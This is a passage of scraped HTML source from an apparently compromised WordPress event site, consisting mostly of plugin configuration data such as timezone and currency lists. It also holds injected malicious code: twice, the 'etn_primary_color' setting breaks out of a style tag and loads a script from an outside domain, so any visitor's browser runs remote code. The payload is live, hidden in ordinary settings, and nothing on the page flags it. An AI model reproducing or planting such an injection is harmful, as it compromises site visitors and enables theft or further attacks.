","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"785dfbc0eb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"3bfbf86c7b","ticket_status_nonce":"88ab2d6d1d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 31, 2026","time_format":"g:i a","time_format_string":"8:42 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"785dfbc0eb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"3bfbf86c7b","ticket_status_nonce":"88ab2d6d1d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian 